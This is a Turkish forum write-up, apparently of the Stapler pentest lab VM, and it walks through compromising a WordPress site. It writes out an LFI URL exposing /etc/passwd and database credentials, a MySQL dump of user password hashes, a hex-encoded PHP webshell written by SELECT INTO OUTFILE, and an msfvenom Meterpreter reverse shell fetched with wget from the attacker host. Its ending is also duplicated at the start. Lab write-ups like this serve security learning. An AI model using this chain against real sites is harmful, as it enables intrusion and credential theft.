

Php RAT dosyasını msfvenom aracı ile yapabiliriz.

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.43.200 lport=25642 R > /var/www/html/final.php

RAT dosyamızda sıkıntısız bir biçimde oluşturuldu.



Şimdi ise son hamlalere doğru php RAT dosyasını upload edip çalıştırıcaz.

https://192.168.43.149:12380/blogblog/wp-content/uploads/shell.php?cmd= wget 192.168.43.200/final.php

Upload başarılı oldu ve uploads kısmına gidip final.php dosyamızı çalıştırdığımızda meterpreter sezonumuz açılıyor

:yaho1 Sonunda girebildik :yaho1

Benim için yeterince zor oldu.(5 saat)

Umarım zisin için okuması kolay olmuştur.

Bu seferki için part halinde yapmak zorunda kaldım umarım afedersiniz.

Eğer bunun gibi challangeların paylaşımını istiyorsanız teşekkür etmeyi unutmayın.

Elimde bir sürü challange var.

Eğer bir hatam olursa afola.

Birseferki konuda görüşmek dileğiyle.

:RpS_thumbsup:HEPİNİZ USTA BİR HACKERSINIZ, TABİ ÖĞRENMEK İSTERSENİZ.:RpS_thumbsup:

Part 1:

http://www.turkhackteam.org/siber-guvenlik/1524290-pentest-challange-stapler-part-1-a.html

Ve bunlar olurken ben bir sıkıntı ile karşılaşıp hedef cihazın ip adresini değiştirmek zorunda kaldım.

Wpscan programına herhangi bir eklenti eklemediğimiz sürece bize lazım olucak açığı vermeyecektir.

Eklentimizi --enumerate ap parametresi ile ekliyoruz.

wpscan -u https://192.168.43.149:12380/blogblog --enumerate ap

Evet karşımıza 4 tane plugin sonucu çıktı.

Bu pluginlerden "embed video" olan seçeneğini kullanıcaz.

Açığı sömürebilmemiz için doğru exploiti arıcaz.

searchsploit advanced video

Evet karşımıza kullanabileceğimiz bir tane exploit çıkardı.

Bize gösterdiği yeri açıp exploitimizin nasıl kullanıldığını öğreniyoruz.

Exploitten anladığımız kadarıyla LFI denicez.

LFI deki mantık gayet basittir.

Urldeki yönlendirmeyi linux klasör sistemine göre çeviriceksiniz.

1&thumb= kısmından sonraki yere ../ koyarsanız bir üst dizine çıkarsınız.

Bunu nekadar tekrarlar iseniz root dizinine ulaşmanız bi okadar hızlı olur.

Bende bunu kullanarak /etc/passwd kısmına yöneldim.

(Ki benbunları söylerken ben ../ ı az kullandığımdan istediğim yere gelemedim, ancak bunu yaparkende yapmam gerekenide yapmış oldum.)

https://192.168.43.149:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../../../../../etc/passwd

Ve her F5 tuşuna bastığımda sayfadaki değerin arttığını gördüm.

Amacım sayfaya girebilmekti ancak sayfaya girmeye çalışırken 404 hatası alıyordum.

Ama anamenüye dönünce karşımda daha önce orada olmayan sayfaların açıldığını fark ettim.

Uzun denemeler sonucunda ne yapmam gerektiğini kavradım.

Yeni açılan adı "RANDOM" olan sayfaların üzerindeki .jpeg dosyasını indirmeyi düşündüm.

Ama dosya açılmayıp başka sayfaya aktarıyordu.

Bir arkadaşıma sordum sıkıntımı ve akla sığmıcak bir cevap verdi.

-Kaptan şimdi benim böyle böyle sıkıntım var ve resimi indirmek istiyorum sence ne yapalım?

+ CURL DENE

(Tabi bukadar kısa olmadı konuşma

Denediğimde sevindiren bir sonuçla ekrana baktım.

Ne güzel.

Burda verilen bilgiler MySQL bilgileri olduğu zaten anlatılmış.

Bizde bu bilgileri kullanarak mysql kısmına giricez.

mysql -h 192.168.43.149 -u root -p

Anlaşılan oki karşı tarafın database kısmına eriştik.

Bunu kullanabilmemiz içinde şifrelerin kayıtlı tutuldüğü kısma geçmemiz lazım.

(Burada fotoğraf koyabilirdim ancak çok fazla fotoğraf olucağından artık daha tasarruflu olmamız gerekmekte.)

Sırasıyla kodlarımı giriyorum.

show databases;

use wordpress

show tables;

select * from wp_users;

Evet sizinde çok az gördüğünüz üzere hedefin databaseinde bulunan kişilerin ismi ve şifre hashleriyle aldık.

(Sözüm web hackerlarına: Sanki bu tema size bir yerden tanıdık geliyor demi?

Ama bunları kırmamız lazım.

Bu işi güzel bir wordlist ile jhon abimize verebiliriz.

Kendimize bir + verelim.

1 - 256 oranla kaybediyoruz.

Ama yılmadan devam etmemiz lazım.

Gel zaman git zaman şifrelerin hepsi kırılır ve hiç bir işe yaramadan çöpe atılır.

Belli başlı boş denemeleri yapmaya yeniden döndük.

Ve Google amacamıza muhtaç kaldık ve benim için yeni olan bir shell upload taktiği öğrendim.

İsterseniz gelin beraber görelim.

select 0x3c3f2053797374656d28285b27636d64275d293b203f3e into outfile "/var/www/https/blogblog/wp-content/uploads/shell.php";

Böyle güzel bir haraket yaparak hedefte bir shell dosyasını upload edebilirsiniz.

Bu shell dosyasının içinden komut vererek bizdeki php RAT dosyasını almasını istiyeceğiz.

Php RAT dosyasını msfvenom aracı ile yapabiliriz.

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.43.200 lport=25642 R > /var/www/html/final.php

RAT dosyamızda sıkıntısız bir biçimde oluşturuldu.

Şimdi ise son hamlalere doğru php RAT dosyasını upload edip çalıştırıcaz.

https://192.168.43.149:12380/blogblog/wp-content/uploads/shell.php?cmd= wget 192.168.43.200/final.php

Upload başarılı oldu ve uploads kısmına gidip final.php dosyamızı çalıştırdığımızda meterpreter sezonumuz açılıyor

:yaho1 Sonunda girebildik :yaho1

Benim için yeterince zor oldu.(5 saat)

Umarım zisin için okuması kolay olmuştur.

Bu seferki için part halinde yapmak zorunda kaldım umarım afedersiniz.

Eğer bunun gibi challangeların paylaşımını istiyorsanız teşekkür etmeyi unutmayın.

Elimde bir sürü challange var.

Eğer bir hatam olursa afola.

Birseferki konuda görüşmek dileğiyle.

:RpS_thumbsup:HEPİNİZ USTA BİR HACKERSINIZ, TABİ ÖĞRENMEK İSTERSENİZ.:RpS_thumbsup:

Son düzenleme: